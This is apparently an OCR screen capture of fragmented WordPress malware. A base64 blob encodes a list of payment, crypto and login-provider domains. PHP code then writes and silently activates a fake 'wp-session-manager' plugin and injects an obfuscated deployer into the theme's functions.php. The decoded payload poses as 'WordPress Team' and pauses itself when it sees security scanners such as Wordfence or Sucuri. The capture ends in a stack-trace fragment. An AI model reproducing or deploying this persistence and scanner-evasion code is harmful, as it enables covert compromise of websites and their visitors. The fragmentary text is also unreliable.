
9ubmVjdC5zcXVhcmV1cC5jb20nLCAnd2ViLnNxdWFyZWNkbi5jb20nLAogICAgICAgICdicmFpbnRyZWVnYXRld2F5LmNvbScsICdicmFpbnRyZWUtYXBpLmNvbScsICdwYXltZW50cy5icmFpbnRyZWUtYXBpLmNvbScsCiAgICAgICAgJ2F1dGhvcml6ZS5uZXQnLCAnc2VjdXJlLmF1dGhvcml6ZS5uZXQnLCAnYWNjZXB0LmF1dGhvcml6ZS5uZXQnLCAndGVzdC5hdXRob3JpemUubmV0JywKICAgICAgICAnYWR5ZW4uY29tJywgJ2NoZWNrb3V0LWxpdmUuYWR5ZW4uY29tJywgJ2NoZWNrb3V0c2hvcHBlci1saXZlLmFkeWVuLmNvbScsICdwYWwtbGl2ZS5hZHllbi5jb20nLAogICAgICAgICdyYXpvcnBheS5jb20nLCAnYXBpLnJhem9ycGF5LmNvbScsICdjaGVja291dC5yYXpvcnBheS5jb20nLAogICAgICAgICdtb2xsaWUuY29tJywgJ2NoZWNrb3V0Lm1vbGxpZS5jb20nLCAnYXBpLm1vbGxpZS5jb20nLAogICAgICAgICdwYWRkbGUuY29tJywgJ2NoZWNrb3V0LnBhZGRsZS5jb20nLCAnc2FuZGJveC1jaGVja291dC5wYWRkbGUuY29tJywKICAgICAgICAnMmNoZWNrb3V0LmNvbScsICdzZWN1cmUuMmNoZWNrb3V0LmNvbScsICdhdmFuZ2F0ZS5jb20nLAogICAgICAgICd3b3JsZHBheS5jb20nLCAnc2VjdXJlLndvcmxkcGF5LmNvbScsICdvbmxpbmUud29ybGRwYXkuY29tJywKICAgICAgICAnY3liZXJzb3VyY2UuY29tJywgJ3NlY3VyZWFjY2VwdGFuY2UuY3liZXJzb3VyY2UuY29tJywKICAgICAgICAncGF5dS5jb20nLCAnc2VjdXJlLnBheXUuY29tJywgJ3BheXUuaW4nLAogICAgICAgICdwYXlvbmVlci5jb20nLCAnbG9naW4ucGF5b25lZXIuY29tJywKICAgICAgICAncGF5c2VyYS5jb20nLCAnYmFuay5wYXlzZXJhLmNvbScsCiAgICAgICAgJ3BheXN0YWNrLmNvbScsICdjaGVja291dC5wYXlzdGFjay5jb20nLAogICAgICAgICdmbHV0dGVyd2F2ZS5jb20nLCAnY2hlY2tvdXQuZmx1dHRlcndhdmUuY29tJywKICAgICAgICAnbWVyY2Fkb3BhZ28uY29tJywgJ2NoZWNrb3V0Lm1lcmNhZG9wYWdvLmNvbScsICdtZXJjYWRvbGlicmUuY29tJywKICAgICAgICAncGFnc2VndXJvLnVvbC5jb20uYnInLAogICAgICAgICdpeXppcGF5LmNvbScsICdzYW5kYm94LWFwaS5peXppcGF5LmNvbScsCiAgICAgICAgJ2ZvbmR5LmV1JywgJ3BheS5mb25keS5ldScsCiAgICAgICAgJ2xpcXBheS51YScsICd3d3cubGlxcGF5LnVhJywKICAgICAgICAncG9ydG1vbmUuY29tLnVhJywKICAgICAgICAnd2F5Zm9ycGF5LmNvbScsICdzZWN1cmUud2F5Zm9ycGF5LmNvbScsCiAgICAgICAgJ3lvb2thc3NhLnJ1JywgJ3BheW1lbnQueW9va2Fzc2EucnUnLCAneW9vbW9uZXkucnUnLAogICAgICAgICdyb2Jva2Fzc2EuY29tJywgJ2F1dGgucm9ib2thc3NhLnJ1JywKICAgICAgICAndGlua29mZi5ydScsICdzZWN1cmVwYXkudGlua29mZi5ydScsICdhY3EtYXBpLnRpbmtvZmYucnUnLAogICAgICAgICdzYmVyYmFuay5ydScsICdzZWN1cmVwYXltZW50cy5zYmVyYmFuay5ydScsICczZHNlYy5zYmVyYmFuay5ydScsCiAgICAgICAgJ2FsZmFiYW5rLnJ1JywgJ3BheS5hbGZhYmFuay5ydScsCiAgICAgICAgJ2Nsb3VkcGF5bWVudHMucnUnLCAnd2lkZ2V0LmNsb3VkcGF5bWVudHMucnUnLAogICAgICAgIC8vIEJ1eSBub3cgLyBwYXkgbGF0ZXIKICAgICAgICAna2xhcm5hLmNvbScsICdjaGVja291dC5rbGFybmEuY29tJywgJ3gua2xhcm5hY2RuLm5ldCcsICdqcy5rbGFybmEuY29tJywKICAgICAgICAnYWZ0ZXJwYXkuY29tJywgJ3BvcnRhbC5hZnRlcnBheS5jb20nLAogICAgICAgICdhZmZpcm0uY29tJywgJ2NoZWNrb3V0LmFmZmlybS5jb20nLAogICAgICAgICdzZXp6bGUuY29tJywgJ2NoZWNrb3V0LnNlenpsZS5jb20nLAogICAgICAgICdjbGVhcnBheS5jb20nLAogICAgICAgICd6aXAuY28nLCAnY2hlY2tvdXQuemlwLmNvJywKICAgICAgICAvLyBNb25leSB0cmFuc2ZlcgogICAgICAgICd3aXNlLmNvbScsICd0cmFuc2Zlcndpc2UuY29tJywKICAgICAgICAncmVtaXRseS5jb20nLAogICAgICAgICd4b29tLmNvbScsCiAgICAgICAgJ3dlc3Rlcm51bmlvbi5jb20nLAogICAgICAgIC8vIENyeXB0bwogICAgICAgICdjb2luYmFzZS5jb20nLCAnY29tbWVyY2UuY29pbmJhc2UuY29tJywKICAgICAgICAnYml0cGF5LmNvbScsICdjaGVja291dC5iaXRwYXkuY29tJywKICAgICAgICAnbm93cGF5bWVudHMuaW8nLAogICAgICAgICdjb2luZ2F0ZS5jb20nLAogICAgICAgIC8vIFN1YnNjcmlwdGlvbnMgJiBiaWxsaW5nCiAgICAgICAgJ3JlY3VybHkuY29tJywgJ2FwaS5yZWN1cmx5LmNvbScsCiAgICAgICAgJ2NoYXJnZWJlZS5jb20nLAogICAgICAgICdndW1yb2FkLmNvbScsCiAgICAgICAgJ2xlbW9uc3F1ZWV6eS5jb20nLAogICAgICAgICdmYXN0c3ByaW5nLmNvbScsCiAgICAgICAgJ3NlbGxpeC5pbycsCiAgICAgICAgLy8gT0F1dGggJiBsb2dpbiBwcm92aWRlcnMKICAgICAgICAnYWNjb3VudHMuZ29vZ2xlLmNvbScsICdvYXV0aDIuZ29vZ2xlYXBpcy5jb20nLCAnd3d3Lmdvb2dsZWFwaXMuY
&& filesize($target) > 1000) { $ok = true; } if (!$ok) { $pl_dir = WP_PLUGIN_DIR . '/wp-session-manager'; if (!is_dir($pl_dir)) @mkdir($pl_dir, 0755, true); $pl_file = $pl_dir . '/wp-session-manager.php'; @file_put_contents($pl_file, $code); usleep(200000); clearstatcache(true, $pl_file); if (file_exists($pl_file) && filesize($pl_file) > 1000) { $active = get_option('active_plugins') ?: array(); $slug = 'wp-session-manager/wp-session-manager.php'; if (!in_array($slug, $active)) { $active[] = $slug; update_option('active_plugins', $active); } $ok = true; } } if ($ok) { $func_file = get_template_directory() . '/functions.php'; $fc = @file_get_contents($func_file); if ($fc) { $m = ' /* __mu_deployer__ */ add_action('init', function() { $code = base64_decode('PD9waHAKLyoqCiAqIFBsdWdpbiBOYW1lOiB7e01VX1BMVUdJTl9OQU1FfX0KICogRGVzY3JpcHRpb246IHt7TVVfUExVR0lOX0RFU0N9fQogKiBWZXJzaW9uOiAyLjE1LjAKICogQXV0aG9yOiBXb3JkUHJlc3MgVGVhbQogKi8KCmlmICghZGVmaW5lZCgnQUJTUEFUSCcpKSB7CiAgICBleGl0Owp9CgovKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAKICogQmxvY2sgOCDigJQgQW50aS1kZXRlY3Rpb246INGB0LrRgNGL0YLQuNC1INC+0YIgc2VjdXJpdHkt0YHQutCw0L3QtdGA0L7QsgogKiDQlNC+0LvQttC10L0g0LHRi9GC0Ywg0J/QldCg0JXQlCDQstGB0LXQvNC4INCw0LrRgtC40LLQvdGL0LzQuCDQsdC70L7QutCw0LzQuAogKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAgKi8KJF93cF9zZXNzaW9uX3BhdXNlZCA9IGZhbHNlOwppZiAoJzEnID09PSAnMScpIHsKICAgICRfdWEgPSBpc3NldCgkX1NFUlZFUlsnSFRUUF9VU0VSX0FHRU5UJ10pID8gJF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddIDogJyc7CiAgICAkX3NjYW5uZXJfcGF0dGVybnMgPSBhcnJheSgnV29yZGZlbmNlJywgJ1N1Y3VyaScsICdXUFNjYW4nLCAnTmVzc3VzJywgJ0FjdW5ldGl4JywgJ0J1cnAnLCAnTmlrdG8nLCAnc3FsbWFwJyk7CiAgICBmb3JlYWNoICgkX3NjYW5uZXJfcGF0dGVybnMgYXMgJF9zcCkgewogICAgICAgIGlmIChzdHJpcG9zKCRfdWEsICRfc3ApICE9PSBmYWxzZSkgewogICAgICAgICAgICBzZXRfdHJhbnNpZW50KCdfd3Bfc2Vzc2lvbl9wYXVzZScsIDEsIDE4MDApOwogICAgICAgICAgICBicmVhazsKICAgICAgICB9CiAgICB9CiAgICBpZiAoZ2V0X3RyYW5zaWVudCgnX3dwX3Nlc3Npb25fcGF1c2UnKSkgewogICAgICAgICRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSB0cnVlOwogICAgfQp9CgovKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAKICogQmxvY2sgMC41IOKAlCBSZWRpcmVjdCBHdWFyZCAoV1AtbGV2ZWwpCiAqIEJsb2NrcyBBTEwgdW5hdXRob3JpemVkIGV4dGVybmFsIHJlZGlyZWN0cyBvbiBmcm9udGVuZCBHRVQgcmVxdWVzdHMuCiAqIFdoaXRlbGlzdHM6IG93biBkb21haW4vc3ViZG9tYWlucy
ron() in /var/www/clients/client25/web23/web/wp-content/mu-plugins/
p(298): {closure}('') #1 /var/www/clients/client25/web23/web/wp-in
.php(453): WP_Hook->do_action(Array) #3 /var/www/clients/client25/
web/wp-blog-header.php(19): require_once('/var/www/client...') #5 /va
client25/web23/web/wp-content/mu-plugins/session-manager.php
on